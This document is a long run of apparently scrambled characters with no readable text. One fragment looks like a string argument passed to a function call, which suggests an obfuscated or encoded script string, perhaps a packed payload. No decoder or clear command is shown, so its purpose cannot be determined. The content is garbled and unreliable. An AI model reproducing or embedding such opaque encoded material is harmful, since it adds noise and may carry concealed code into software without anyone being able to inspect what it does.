wtjiJyAJf.n+Jknrrpj05r8ornA0CJe+41.AvqkANx.m5.Owlm..\/sCAu...ztrpw2\/Js.IS.zEoOnlkusi.n+qAli.ulkhIel.D77..j4h8u5OCuz.zSxruQjz6.tdiyJTEzc1iOE+.o3JI.JNy1t.As5ii.v.dmsx5m?x48hO3pd.2\/r2m.9NuT.u0adk2elrMzeq.N3ls3.9&3zasopl.fJ.9+3588Ozf.Ak.Crumt1j(..zvsviikydyqJqlacMJ1EyvM6.g.o8.+TJ2l4.EA3sroAOJwJA0kt.-En.s.sAhja5nmw7kmJ96BN+.rv4tr22u.OwIwr8qz.z3vd95.uEkgatT\/7vJCMIkq.3t4d...rft+2foD.w7.zusnxuk..n44eTz0MTj.p87.iS.s.CS9h.IgxkD9trw9f4w4jnh7.nk1.T6iixruJ.g5ct19Rq.M.usxizoz..0so.AJkbC.h3kAm i#8.8...v.h Sr\/En.hCuh7ot c&2.mJ5ih.JJ9ugJj.N.vJk wH9.co2z.h\/.bSw3jAw...tJ.h J7ruEynekC d.J.p.DcOQu )sEs\/.x...t.5.nDu.p.3C5w.huhwg.h8hEA..e.6.fEN.8..Mo...iI.Oi..Ai...q.tN3.a.,.J.w... .2.0.1Aw. .7.p.IMwD4hk.J.i..Je.uAz.9C.hxgUO,...u.f.f.t.6..AAC+A6.g.I.h...v.0.j.T...g.....7.s.h.p.x.....6.4.[.z.v.q.l.h..OAz0h7.s. .g.m.ag+.i..lrlvsA8w*U.h.jrJ.o.b.h..jM4.. y5sI.f..ij.u.3.1c5tDv5.p.mSyOivN.h.J gh.gn...z &uvz3.3.. th4uk.f.h 1vnnJ.b.D DhJl1.A.h mzMz ...b 0tfkd.o.O 4p0ot.4.. .hhng.u.S Otru+.i.p Ojnj..8.b jrvk..d.. .zJs..h.f 2wczt.o.x 2hhx .x.8 .h\/rp.v.. ejMr..\/.h 2s.gp.M.J prwhq.T.. C.j.5...z 0i.n .J.M Sxvo .n0w wgSj2. .2 fhg.N.v.o hwny..8hu .hAt8.v.r uxutM.r.n qhkoc.... Vp.j ...l Arzz\/.2p. g.2.I.0., x..yi.J.5 .j.lf...E hu.ob.j.h 4gMn1..h\/ 7iSwd.h.. DiJru.O.I swhvr.E.w sspso.j.. .pTus.w.J lx.jp.g.s .iwo\/.u.1 qsJn..j.E Tk4t .15C -ymr..5.h oxjim.+.. J.jaz4n.k ,.t\/u.j.S 2jszj..by o...7.bDh 6..kn.yC. .jM.ku7jl ew6x .4y2 3.....u2c mrruqE... .y3ws.J.J 8zqis.o.z Ar.lT.6.2 js r4.h.h 2jOwN.f.w .t.hhx\/.. dp.lr.c.t atcij..ef kwEwD.c.J 2pjzM.l.C .l6uz.yM3 oizz\/l3wI .ptk1.\/10 2pcvh.... tuxgs...z pjExf.o.T .j..b.J.n trs.e.kcB Ji\/iJ9gwp ..l0v9w.2 p6.i.n.g1 fp.lS1..e yw-skbjxO \/zxjh.Alv qwJDhI..x p64pJ4h.J lgCtD.b.i Ityo..C.q sgsg...rx ykpzx.8.S ..D.k.u.d f...42gro rCth5oz.C 7fIijC.uJ ayezr.01. Rk\\.'),YDC('s.5.kayjS6uetnqDAru.ZiSjDrKFg3\/7JihjJpnq.h 09nxjC$g2..g.yq.uZarsAx.r88oKwkszop.xSotNb>hI^pi.3cm!2o8lfjut5pkgw.v.tnDKil3T.g5t.F..A8AvkpAD0Kks2.o.kz.. Trdze.6hrut29u\/\/4In JFjYu5y.rSC2hhm.nb.p.CK..w.ccnw1D+SO.zCl6.Fo. tv3l.4.e.u)wEKsKzo6ADlNon.ulzo.kmcaNxJ.A0[EJgOGtCkS.3Trj3.t.n.eurktgbrtKlyosJ;.xzheo1K3.kT0pfofFzlKdb>..hsKv.Al7EDl.igwp3zpAjmqMEk.w...C.vO.h.... hwu.lw&uaMbgr Kn.uM77q.A.iheHk.t.t.xM.gnpvz7-8.lh0z.goMDjkMTk.5gzaxn..\/&nn5Mf7o.ISo92.OT.xoJMb.x00n..8j1u.jyixhwknrMhAD..z.9eh+ . 9.bDyrNeblpMqNuro2+nps.kmCYO5FNvy.bl.JeFf..u9c..z.fu.p8...5)fA5j4.ef..9KovxFfzjdt(.d.I+rfevh.JhO.AXSqxf.henE.]g\/.T..n0.x.I1..1SrIJ2$joeymAawrA0srhotF.opE..\/vSoY..2.3E.oA.DDFMpozJ.n..v8irquh0F6N6.4hjJzvctDu.6gz`dc+jgO+.rk.G7 hw9l7h\/|sh.czbwa\/d.;u=c4uT4Du85zl ..p$0Kxt2yg.4ts.+ntK+uyezm1\/1X.Je8.tiz9\/kNFz.iau.z7hhkdj.A387pl kgci3.ev6qeC5D.izM.DtbxTx2innpajjjnuIsDs5vD..F56uhSCoOSopfqkonaAk8axpExFoch.pt..jp.z.O\/1wpc0Dc.ub.ZAw.KJpfK..m.tg.,SptuNnr.EsF.I+]eek.wptsm+oFydgD.EJ.sgx.\/Shl.ahrs..dy..iz%9gc.9a.7..6t1OdE.l3iNkC.u..ov4Inrxu8.Ff.FJ05wIiDOJC8sNx8.wzt.)jl4Nw.3.zviyL1KFj8rmvsis.ddvgex.fAtTT..hSJ5gvwTTg.npgJw;.pbgCAA.zxo.yixCh.n.4k.riFy9.g\/Ene61nKV,vrs.1z6AtE.ylOd.gOK#lgz.Ah22fXpNpEr..nvwy.ucytM6vF7y6p7iN.+my?8f.l1bx5..M3.g.RmktwtC6d7ddKT3ar.o.Jq).;..1J.ku.u9F8..cv.kihadpOC otczd+..yn\/.j{vs.7Okt41pmIxtuI7z.2v..\/51j8.5.oxtKztovJ..2Fjp0tr 72wvxFp..yubv6z.+Agka.bwy0smtkMDzt.S.j\/O.pcMpqJ.z.y$r+rOC2h.gzEShWOqkuoy.kA.Kac3+1jrb8yuhaIwsxyIA.l.rwI .7IxSmos5c.*.uw.1J.MK .Ah1rzMF.Sy.\/2yh.1d0oN+\/iK4JtgOb3Fk64Koh$Fo 0.i.+.pgSeqvI...s..7p2mTy.5Ov.I7yc.pN6A.yf62.MlvjC\/jyJ6h\\J.K2jO7F.9.Mxc 1J.Sz+eqmHEKDc.Advy2OwwB6xl.I;rZccT.S0ekIv0TNlhav.SyugkFIowEo.6`em.J\/2\/n\/6sN9x1red.g6g4T9wd..neyDj686JFAhit1I\/.yDsgFIChy.lan..D2hOvNxkn.Tp.A..h6opzb.Cyxu.ear3.Du.zOxifOS+63T.gyt.jsibkENrsrgy.3GO3kTA.c..O\/i.I9qNhAFMSp.L.Rfz\/Jrx8w.sxvxJTyzD.T.w\/6ipC4hygjEj.`a+HhEO.A..l2.+SFhiIA8hjfVdMtwub6xy\/.7Ag.sv3.r.d.bm9n.Ek.kD.poN.9+..gEs.l56zxjeuhNivSNsyx0v9D3pypNtlyd9lCz2JOh8O..38J2o.C.ku9jiuF.0FJvyI3sNsfluM l.o.j Mt.ok..sON\/nv4p8&AwA2 v.3U.c.n1=rStuJz.r+g6V..rIE\/1.r+q3r5skdD+sUe.a..CsD3px.iA5.6.\/FwMlzOzA+uzTxwOOwwC.8t.KEF+.b.ym0Otf\/rwNw.5F.lqq3lFPS.vskKbiquj.o.kduz?Kqjhx...za>..lFIJ..7.zaDprfSpr.oit7oO.k7Dv.ljl.iFjE@h.k..56.zg.tKf3r6.7A.K.hv40zlOw0r2i..pKf .i0vTJs.gtA8kb..S6.7Dy>..w.k.jvhh321rD{8r..he\/a6.lih.y.w.S.-hKS7..yuriy-..NJzOkvu+\/omF.l.i.I4Si2js..c..m+ xAfJ..\/F.,Jfj.Kif3tyraoh.lf.o.qfNAaiovq>p3j7k1l..\/ics\/0&2.yJ+O.g5Oz8.hog.n.lMa.smAku...zKngz.hx$q[K6tI.l8b.u.p0hSa..oc>Auv.hcl|Frpn+Aw.95CdSFKknM.yuoSabp*yoo.tE51.Fso7w.k9.e9wl4.4Ks55ngc4zjd2@Kljwwsjg.iScz8x\/.eFvwEnKrIgptJ.C..l1qcslrt9pDv4ENfOM.ul1.O\/I72u .mz.rkwJFMInIC.gEE.c.Clhg.u.c.EMcxNmpu7z4Xe.r.w)l7.AhyuzMjnjur..S07nv6vSz9.idDz T\/z.1sFSw.k.rTh-D4FFJWl.nOg+v.gglry8mCxOoibbxJpr..\/A.zmOo1Dk.yN.DcpAfo6J\/ODvaFpP9vb.7 E...l+f..K+.5.Ibzu.cklC.u.t vw+oi.vb.68Ctjtz5wr45ir\/T2.h8\/K.8K+kSgjdl..k.JE..6h.sThA.p.vjia.w\/IucuBtGk.5ahNvtMfqtw.o.gynD.6nv7Cx.h4.T.8mDs9J.h\/gg.pk+..fy+A0lzzb.>1Fw8zjvNwA3u\/tr..z8zp.bveua8km..oeTw0xT9.59.p8oew.s>xxnfy5.J0zN.0sat04zg5Avza0z..b.K5zpjxz.qyv..q.Mmu7xrziz9rgsp.owpFg+x3Hk.lh.laIjx4qeqnjDSrw.v\/s.y\/r#n5s.lixj3pJq.hT1.n8.zFxkmC.wK7.9.7q.+2.hc..E..J4z0..\/68CE.F.jck!oot._Jrht.D.zAhK.lkT2CjsJ"an+.=icDhKts.eKz .JT.dkes8zn.t09h\/d4imrJ.jou..klBK(.tkiDl.j..K..K. cjJqryg4n:+g46(Fs8C3ykj.ppxSFas0599moA6lr.0tI.zy.ymtaqxy.uEtEfgKGACoOp3rtCn..v. vArOi.tg.wvv_juKrh.u1w3vkS0bfe.gi"KJ7BhxzqCcMnj"c9JEpi0MA3qqEj._Jyjuh..o.hiJh\'F1zDMA1A+bLpgE\/.QDKDn jpn56.zJ-8.)O8MjjwMskrONslp.x 5.z4v,6Tf+EvEg*.gzdJA.yRa9. k 9KDr.u6jOFIjokC.m.b.j..gN20u5,qsjT.Ob+8EbJ.yekOEfFt99turO.e0lh7F9Dv..k9.Oyl1kuk.wK-zXAq1AA.jgz.x.hnsAJFTvDn7bg10b42jLt4a.Ock.D2u3t8AK.Dd[zItOb8ut.\/gA0F.Nb.xpKJcvhtxu.6EfdsuDape.eTygOdu1Nbui9irChtyAh4Mu,57Ax0Oxo2hAg\/y\/bokaA1@1K.pe.A FK.5a.2NuO3r8.k1nztukxcq3\/eKAmetx.5Kt ..Yl0ofc..fpIyDn55DDAGkA1zmK.h]qkqarA0hcpJ.tjiAwcpDv.<a.^u}7.sSx_v,wp\/ugke.P+serA+oyyvg.dJi..gtbA.K.hksyAEv06xg.Shj.14ais.Sx\/yvzIsh5yxW08 CjO.CJsMxm|J7t.Eu#ANr.nmur.FAjd.g(xffp;.iA3j.O.rA=gcw8.b.jixctL0.7ETAl4q..izwsAgpoal.D..Tgsn1u6CtT. AoKpldy4Aw2MfqpEjtoKy8uJyAl.6f7x.i.8m2.+1JxhAc..mkt.tqq.7KdkTuaplOgc1A.puJa8F..ucv3lE2n.58niTwAay\/\/+jDv=l.\/tC21kt0\/tzf5rAl.wx+...\'CIr.tvqF.n.hFWph..u.Oxgsa.bPwKmljXzrDsikklOxK=p-8A1yhbg4E.hC0Uq.5oAwK4cv\/wu+.0fJDh0I0xCd.hnIOM.MkjSltwjzy7xxlJhu|x74.3DyNso.+Ni!4.sgOK3pkr46Ip$ooc0.Co+zp.SDq.OJ.6pdmoyapsvgIJy..MNFA yg6l.ll4zJF.pvzqMN!AUi4^r.zrdisu1ca.A9gwqahv.vxE"Srh.G3rf$zh0azrbJafkoNx.h0C.TO6hE...ohkAx\/.bJ6POce).a69+Do..ve.D9.-lE9J.F8ijKmsI\'hi.qd.p.o7..h@cKsepl.<tjh.t8otji.9O.S86.T.gYzOjpi.k9Nes3g6AckmaM7zjCOji^Ix6jrESE.T.\/cS\/wrs8f.jx66IT\'zO.3.t\/D!J.AI\/p2rFAoFk1.hAi8KJgqK.6kVAM1w..477dps..sfeMdC\/T;viSEuwxuK1akz oNx}z7.T5azlj u6NQv.lly 0J9i3F8TN.lNdnlBwv"rNaO..s8S22Khygsijt.azyI1s8sgl2.g,kCDo gtqNOc\/Av.3p&\/wl2.kt3K.9.p1irTtO7e.d+16A..r5.zKJaj.wqOwEATu.tIsg6UIz.2Ac.p.I.wI.2n+2zs\/trJ\'>DkdC3v+.79vt0w\/o\/a.IyvO.SJ@OK.qDjuo.lwO.\/i. +x$AllIn.cK%rjS.riK..07Jvhl\/eJjv@5.k.hK1txfKr\/szXOr.cfC.Oh0.2nFRowT.o1pj.r.kgxP8ncjf5KyAOiyFt\/xjADKZ.Nj...&uhSj\/j4gvK.jS8..N5A6pa 5pMA5EjO.icv*rf9..\/J9ze1FgjmK511vy.o7A..N.acoeq4p2(p..i.s.uyRjclwimhO.thkt8cszsIo..j..Kqgi..OAFmlflKq..z0ySS.Fo0>1QF|"rMdiA5.e5c.O.KFHk.M.yvonaCiuy+oNtj5 .Ksy.wT..F1D5chA5ng>41j.h .g.Jjuw.jm.CS.Wu^..rxKt9t..v.Fl q.sSrndeDh48.M4GEflIhJy0OE.xz.rtw)OUSjzsI\/n6tj9rEncz.7V.ea.T77.codlx..0q.w.EyoyFko...Oxxv.voi.lz\/\/8n\/.z691DO.MIAhM.wsCOgKNpd8nJ.2pb4oM5\\zg.\\NAT9uNaeO;6.\/.D9Hw913.aqKTu.sv1t.AIrz...kpC.urOxzEs7i..y9y5jrq5yrtdCzgrEMxz.4T.kSrj.l1.n.uEk.jiTfvw\/.wD[zpcmB1GgFz.JNwt.f.tJ.kgh+wrN4+rE8 4lT686Dz9fOuEwg0tn+.OJ.rq2op.iOgf_+nfp.yM8nDua.eONE4wTmSgo... SJs0Ct9n.ys@kI9.r69flh0szA5Cv.a.vx.C.K5yp1xF.cOAM8umxnzj.o.rhJDph.wj.t.T.qsq.MKtnFsS.hSkcnD5rkOFFi3cOAmOnbkhgzgJ$I1oagq.uJa.sf.tfh8.KikazAhA0s.m6.jIyT.x.>cs!li..wJ\\hi..01SJFxz3j."9nN.Ii.D.KAs.k.T0dDc.gy.s.F2hvh2.0Ji3Jpj+OtK..hm8t 7hxlgyBAwI.4o9DeSEOpF..)tgJ!FlsA.T0tzp6EDhNFO.x.5l.88mEJEsgeGu..39Cj.CC0.]...vvKrai.t\/3JJa. z57wvWu\'ta+"7.^CK...hlMzjrIAJkp00fAjqME.IFE0.[ogt..i4kl1&OaOa\/LwgnivAkh.HvMlrk6.zA-arKOuMJj.N.+O4\\.n\/xhc4LIyoh.yE5*\/gjeiA.y aU.hg.9dDy49+e.w+r5sbJpzlNO.p\'.omCr.80b..w7.OKf.tq9i+hO1e.l..vO39JoSxu8i:J.C+@aJA.F.SAgyA8.Sg..AC.ggAEFKvOj.AWmJab..2+Lw5z.9c+.o2i2ehuA\/D .cMj4dOf8Tt:1oArF.NEhvAw.t.s.3dCo(62phD5Ah9z7M1.Afw0\/Dbnlphru5Csix[lsASEMlj1t.+l5=1N.teoAzFz.g..K.dh.h3.>A3vD\/7u\\A.+zg.pz2Avn1a>KgDF5q.\/qpZAo4S56NAM2s\/.+.`A.gfusF..A7coDDFkApK6pqo9AvOAh&h8kP.O+N.EkFwb.jqAfKJOs[xFc.xxseFgAuv66*Kg1.a.sF."ATK8EdwrAiF9098v2w8lt9|+7E..i5Anr.nKu,+0}znv.lduAX.IS:5O.yAlgtw)F<AxzvoSsmzMs+xj15.w{u6rnO;p9w.O3cA.Kul+p.fJNmEK.yi3At7z\/djrly697>exARf i>83kmAr.lma.ba.<y1y3.hMgM1w.t.ok JIh.ogK7psCgh..psAg]..d3lKOtt.2\/n0tN\/bzJzxA..\/x..b..Ssr1txqvq2O.lv1pxiyjxkzCDrN0zYD \/hOhK8pK.6Av.\'gdC.ihh30KqDvrAAK7cMuFO9yJh1I._eC..8lhOu.rk1S.pFO0Kx..w1O|y6\/hgfKO+.ig4mIxO#3xkAN?g.OgztiJa}pFm52o}.g.gJKvIry..FpgA yz6...tpzwFApsD\/OlFK\/.]C.vz4..S.A0gjqJh..gx&"+rAKScFT.bAb.Nkh.e.O.hA...oitA7\/rbe\/KOueZ.J6*.EOACtuwpVC.Of19hjtp2umKIyh..h9VpEoE.wjtusOth%o.zekItOosjSy6q 0zr.JEk.nvF.z2Gb30TAaFO1ilIuvpOgz0NoleK.8..ex?6uT2zh.K...jK.hpgpE.p.AgFy1D=yKbgAIlhO.t6cV.M.wMK97wgfsbh8b.9jh.Kra.zAorJF.u6lKo029C3OdpdklOJMh?t.Og.z8...h.+Ju6.l5.zvI3sFsmFKKjj6MJ.i+bbg)l15hcOA2.bvKn71..Jy6...r6ft\/8r.sDuz2nUj. .s.xK+A..v.ncMK.88vDnh.nO.wA.Orr3++ 7A.IKAwBw#kSyCOyS8sgsNK6qyjjokNkO{\/tD9K8slFnxiK.r7Sgm.x1"&yWwvF<Oc8 +C#.5O37.lsbX.rFczy O]0rJMolp2eagJP nKjoj:zT>..h.vARK...i>.p&+h1j jD.uKnjs8..KjA6qaD5..oAiD.g9iOKh8wffrz3OJ7jaK.63\'g.gfrJ\/o.qgE.(N.6ihpQOR+..w5`luO9tuk"8.JgK gdIEPIT6..JASg.Co^3uQs|ctnt9O.e.um.5Ln.y.OzASk5...uE.TTr.91DK+gb4.gSsIwljbM}O.FjwhntJ@x.r .hDSduDh4i\/oOh.jlE8soiXKie9wMWsOUo.pEM.STv9.Ezc5.7Vzec.r4Mr.MJnAukv.z8.FKOzM1yw.JsA4.kIEJ8l|nTM3I%yilFwiJs2qbSNKTKupgnO.6t\/r2.Hv9n3Te.KIuAsN.JMwk.Txk6NCva.AzYT.5kriuKzS6fQn.tE..\'yuf.wv.mSyuTO8Fs7vq>fMt K76KvSKDwJ8sx.OnpE+vdx+iO..Fqqo.wCLA3j\/OhkOzbiew..hkY80mTE#As7CqJp9kr22fQ\/7On5".ur.N5AO.MDuAxOr!oKwzDdAh.k.uF.a\/O.KyNaOoF3IqO>m.nzl(g.gG$x.LU.947S%lE.ishx09.o61!I!xYAj7u.04SCFAfJj8"qKiE+AiO.v1NA..J.9c\/nFpJjgjOfKiDD&iB *>DA..b.].(1.h.rBd)MKioz6Opv0qZFm3arzcG\/6oOg3ytDJzrsiMsy3vJ..nJots+.uO^jKT.9h MbMntflnhbggA5qA.r2OJfj.h.2xV6&0TOahL]S2A.hKH\/Mhr06.zuz+hw..ar7JjkMFlx+h4x.O\/|..KD6reFv..CEu*qg7i.Axyga+=5Jv.).W.yFxOuI5aD5Ob.pxl4O.pa..S3rr8sb6.472O>fvt e.+lONeplg.\/Od93o l.v.OllFk..nqtAlF.gng.Az.ngCbI.JdFe Sq6.AJm5azi\/AzFkq xCA 6 i0F*8jK.D.rM\/urO.9TAx14<fa%pv.h.Ap.K.vT`..Kjgl9e2.godJwh7vi9i1uy.1Ax4.u.tKAg0Fx\/q\/Aj\/69.t+5.1b.i.\/od80\'I5t:u8v3M>.30.e.O7J\\...zN4v..Y50gwr?.w 0_q.ZKo.2i6jAz2Q9Jp.AJh.pDcl.CAacsDcjh@.^p}NZ2A.O1ymvOA*bOvkohzlAyooyzrA9ci+.g.bcJx.siFvA,vE5aK01Fadn .qAyKv9.wFA.Fk.AFCO5Co7OA=jf4>r1gA4k.J..nCvJA.dAg..8z.;kis3\'gN.TAhgpxPrk<OLK.gs.A.4w.xp+EAAopC.?9l;z9g.I.uckn.wKIffSN EO7.z.opy+4JAKuyfgM3.\/me.E19.M+2pel.h62M<+1J..7pJrksx4vohCacFo.W6@=g5gyi7.Apy.8xd5lFO.t3yD.KAz7Y.s.DzcAu.Ax3tnhiA.2yjlr,..FbpsgoyvxezDpkKwMrz.zf\/.O.K"h..7A7.Cg.q3iShk0znDzOqJM87g..7tuv.Acmli_HC0Evy6vOo45 .yaFyOx.wFO.yw+l.*`z.ArAxIIkOo30z+Nvg.Oezjq a0p .Ni2O...pOy \\ryn.\/D.S.FiDc6.nOOu6tpl.geyMC!dwN.JKkdgsmgxvr6pE5Dx+n.1x?"Ns4KtckT5.fKfNr.TIAnl{kI.w7+NA.\/zbSvyO.e3F.9xi6oA..es\/K.1l59.I.ruO0Is.boulKO8htv.n>.Cchs.pSrmk\/tfoOjKyoq.0slkJxk\/n kJz\\GO3rpcD8p %;FhvlOMzsNvd.f8eJzs6ATvzo.n.N.0KjhdgO.ODpdCH EMI+u.KegwIyN8x6A68lriDJg..lf Kwv0SI.KhoKFa.zsjiJO.J44KJ0j9.g[K>5Jmz"lDowttSOo.7y..yhc+qutdqesAbd1..Cx9#,cCntO+%bo)g.y9h3y&lykJw14qKJS6e.ga.f \/urzspuCgKA\/u.tlo(o.eOA.gI8OK 8\/svnt..OJwgitrq3\'+g..+Jt30w\/y..khyqOrS1.c5.1v.1ycgJl+?)l.+t$.lnb.5m%jrJ.l2)xd"uy9zyht,k@o6mK2t.fKI.A|.l.5DzuI77=h0TTF0,kpTyA6k..x1x7zOKy.u.p4:.{NiF.n&8hfjz+oo7)4yaullbA6ur\/CnvhJ53jlfSKy8nf.z.3gJhj=s...6+\'p.vetV.mjbhK pAl.++luOR+a.._sv7S7.NMs.JH.9mflOOFOm.JxSb.pnrj.OiKK.MdztOOie.n*.jLK.A..7.St5Oesix..TM.O0+KggJ4.wWs.wqj c.OgF8i..wUol\/u.g.TjO0vxpA\/(On.6mC86oyXIiN9pE2s.UO.sE0.zTO9}EAeW.OVJeeEvJf0h.txOvDzJ8wS.8vwNu4J9.r.t..boI*hk.Jv.OIKymj.EOzx\'pDJpD5TKgtOD6 9o2AHY9\'f.evKqugoo.FMakDv5ksN4v5q7KzqrbJiEu\/z:.lJonIkxjwy|fOwklFiUmMciBxgAfzqrfO6dKC6 s\'KMwt85.i8sO8Edl.TbAIl.z.3AwJL.3s7DhAO.bse.5NOzE9w A6waso.\/Jw9or42nQA7DuF"yuhcrnnOwMwun.dx7orwM.+iA$.xF>6ugSuch.sNy9oOFfo.wpOT6eSp+iDN.Opino27kKru9bdrb%9.eI..\/ijh.073nj6!E.1ctyvYMja2N0ASr1li.EMOsbIjKxhKsE.xFvm.dOTvTNOuJxzv..gF4TpF .wap.O.O\\%j1.JixA.iKn?.0F5Jli\/kOOweOzb..rJr.J.klglzK[z6e.zlv0OZzm7CxzxS.napg30CzbJJ7r.iKMI3kJFt.y kNw`O.M\/.\/..i4.ohkucttMdtolFF.Df3n.O.m2FJKjwrD2jV3c\'flTba8wk.JhCSvAthN.rg.zl.gOF.nIuj5rgO MA.s8.ln+.4fa.vK..KJ6qalvY.jEJ*.rDpK.pgkWJ9I.8..F Op2.a25fa<p8kn5SmFSFrk8j8u..7.O2flt*e4+nOJex..vTtk9ovjpsvhO.ltkOsKo.o.-bpjgwgQAO.xgxre.oddeyxnx.6.AkmI.u.J.S2Bitq.xkAx6yw+64AKDJw.kC\/\/rP.TDSxI4wfM.h0zvJh1Ao.MafgAoL6te\/fMAi9nv0l7A2wiggbxlqhouO.+t\/A.00f2qMA$\/q...tF.O.sTJpA.n9tsr05K:u9O3I>!30+As0Ale.s.za4..aYA+OwK?wwj.zpvAekb.9236.A]2A1rplA.hOp4hok.zBajm8.jFIAl.3StH.CO_E.w\/.._hFkr.o6f.9kwwu.O.Ar.9Li\/yr.>cpxRn.vOAkuk.5l K11yFhCyhg\/ADO9 wrAK9whA.4FTO.+v7tAAjv....S.AorrAu..+g}ynb+znTAE.SSA.JyEx\/vhxx.qF.AvkOsgAv4Mmo1J..{U+g9J;j9dp7t\\AOFC.k2y6OAO2.vviDA.7h+pj l37wfKe A7fF.jm.k+Ap.EmJoE2.<r1G.z7#Jkkh_E..kJJ.ur6.=04Owehz.AsDr^utdkl&O2x\'+ln.tn8k.rzeA>.94ItSh\/A+2>dIsrqEO.lf252hO.gOwhK.MAk.xS\/sO\/2`K.A1.Epjjd..T.OM2jtIzFq.M.tx..y7hNOFyF.iK4AziJooy.vNoODz.2a yOevykxf|Dq NPKv+JxsxdIdO.xjIz.nIC$ p.Kep..F.8icOu..s.y.\\JywrtpbAtynDT.Kt.z5Tp.FeuMi!.9ot.]J.I6\/.JSrA.g..h+F.fx+"v8.KQcJ.cN.yublD.Iwnf{AIo\/FrF73\/ue7e,nEnD.s9niJox.s.c.>\/O.hlA+Mho.]2jm..41S.G9Np8oJ.8r uKOuhqC.h.O.rKqay"qk0p..SxGr.\'2.+nAKkug.D.py%fF .p6zrfTA86K18T.lz76fT-z.FEud!CIK..DzdtH.uz.II.uxK0gr.u8n.i6DV5.n.87dK971vOKAvNvT. htK.ai.AjwJpf uCKg0K.lpsKu5.Jghlrh.JN3SC(hCt.$h.+svrkFp.z.IAj4jzF.Kdj.fjbNq-OosxzFhmOc+#1nKdhq8cIh+taxf.\/olu.4uy2[UoC4olo1ek>qt 8.s62682h^n..AOzmO8JKA+w8nwK.9KMw.ltsFhmq+3.qggoKwqMjrw.gFlw?5ls+p$+lnr 5.%NqS.x2uxd" y5fJh\',.F.tb6fKAt.w\/INAC.INIw9uO7o=AZ.Th1EklTgAzkMl.jvzu>`-9:2.sS.i>.u&mv6j&+woK).yn+tlCA6ugpTD ."A)D.wi+h*Jf+.hI39leS3P.O6k\'..4qIVt.ppJET(pb\'+.lAO.+-.e_svhSt.klJ.JHk.+5ex.I7P.xNqEJiSp1Yt6j7OKn yh.nd\/t\/O.SEM.JxMxRyJJlD9J..e.Owe.LnKugxCrwcsIx.0ka.Wka.lMJux.rJ.kDvdgDJlEp.\/yOyf8zN.SOX.szCCy.jOhSzk.jh..T891.tgS8rOo4aEqoFJs097 Jlx"fzKJz#KkJ..OFEb.Ichm..vxOimDlJ.y1<w+Jh0ID.NqcF6 zlGT..952vH8\/nfre.Kfpnhl..Mk72vhkANwuExAznTKxr.fJ.7 iSnRrczlQ\/E.zuw JijoF5S7u.Oq5Jf+quevy)w Or\/qhyKIwl.yoCk.Odpzkhl.TqAXl.wK3FwNLt3MrrhrOKbQMo57OYE..xsD#9s.97w.mJ.o7J2JQp6.svA35\/NA.3uWfAF.xwog0F@.Ad.cDzVTSdclT1f.+Yd456p\\Tie ppCkN6Okir.Aup.0Urysw_rj% ....FyiFhA0N3aj)!oCh.zK...ws. T.2o0wSh2tb.fHj2Msuwl Z\/xz.6SwvnkqTM9 J79v.k.FFmT7F.ijw.g.Oz.qw3i6A.iJs2MK*v.g.d.oo2.Kbc]J.EFDrar;Jrk,gnz.[.6o.olv0OZCk.C\'zJdhwF6.OA4.bbRJ.wn\'Mu3..17xuC.T..tJyh.\/8duO^Swps.uipuO..gl6.MtAIt...Siap4qa]FA.FKkdIfE;1d2OVTcu\/xTFaFwFi`kEkkQhh1gCza.1OCI1wD.3az7twgz.w8.e+.OAu..i6rr64gyh..T8jkT\/4z41rjpr..E W2kwhakjrKyjk2w>4S..8k2<ag5<a+pDk250m.S5r0808o.s7+Og.\/noev+rOib..Cvbtr9s..fs.g8q:..K.6.4qgAspIgCg.gIAiCuy.yygjAlgo.4mJz9bgF.i.AvjQq.x.A wiwA6tA.ec.i7l492w.>sE1F.J1.Af.81D.uejpxJE.Ifx..K6.Ke f.A.8ovslfAk..r1ut.rAu5@yF.tt.An\/Kf8q7Al. 0Akqth5.sD.3..FFo.8wfprm5b:m9h3a>fl++tswAb.d9{z.4u.eYH.vf(KC.E.zN@o q1Z.pDw2pS.i]MxOv..v+J`w.J.f8j.tA.SOk.j.@k^liAH>Ck_3x8r.vhAqah60.Uk.w 7okjfMr.x.k.z_.i.so\/snAfb3.9v0Afuetnxld6@.AlCshk\/xTl9WwFAgy.vdyr8.3 s.+j7yAgg.oAo0r gA4i4zkA.O+i}rke+.n.A8C5cSgr..Ahu\/nl.wFv0\/zhy3kos<Ai6vmt1).w{ke399;7.CbM..cxnih.v^IofuNg8*7oz.ocnE4OA n0tJMw..mxlN.smIkkA.bx.+9.K<.ndI..7FJ>nd_g.xkO.vF>eK.8pyKds..Ty77AAK.ubOuldAlxa\/xi2.xA+kn\/t8c7..zjAmrzpjtnh.A.1.dOs q2Oto 282CO.MnwNKFNpkgx3\/zO8w.K.AOqw.hq iAhwg.6Cx2.p.3vkAkc7.qy}hzO5..Fj.JKI.JlOgniKojyKv.lg2lplO18h\/rwrOwj.+0.h`Atl.u+eq6r.bz.bq.NCgJNJI.akonqOaoacpjg.2.} sAy.\\4j.+uDCS(Fwmr6.nyOMDJwAweDxelwE.\/c..vKt.c.76..7SkAbvr.h+..FxI.r79Nh8.KlTx.lN5yFbADxISnO{r\/k\/+r.7ar1eFetn-.Tqvu..pO3.yfapws.CSODy>.tIkrnOma)y1o9lgOngzafrN.oc.s36Ertk+tN.qqvy\/qn>1.XS.GxN0k,zIGboDijadEIyp.FkjF}.K6.rw.ijXdKfg9Fkzv[ArM.Sq7OK!k%hv.8Dpd8H C.hh.1Cr-IDhjfNmxNA6+N.T7nKp2kviKfuKvi.nh.KA.j0aipJu.NfMu9Kw2ntElpfndKJnhOx\\.gNwSi+n8srgt.k.KW3F.jdsewAxg_.0CS9M,5.xfnbkqfEC1Its.O9J35sgb.es1gKnh.8.I\'qxaOf.\/Ao8kJ.ouw2vUKCxo.owe0nf.yrn8AKwMx.Ow.fer.r.Drm.8 Kvzw8iw9.\/Kss.F7klyzxE.1i.qKgiKIuJ.T6NNWyxni.K.pl9D-Ksxo0KqeKvii8iy5.eKtwCfah.,.Dq.49D+b#ix8KlsgXIdnwpuE7*.fvvNsZhTp.AyAu;ggPAcN1g7Mq+nqoyz1- :fowiMSyKEs4.rys.nK.yhvC.5jD6h4uDw.hAC.#3rfvKh9Fldxw3<8IntK%.w3j..6z\'h..qJVhxkpxbDK(v1Dy.lsvRjTpF1lzOKo8lp..H.sp5rxeIdPfCgE4t5nw1.txj.O0j"kdi..ndEu.5pCyM]Jwe<R\'J.nS9..pe.Op. Fm4iRJMCotJINgkq0AakWyaolvJOtar9.+Djdsh8mkzxl 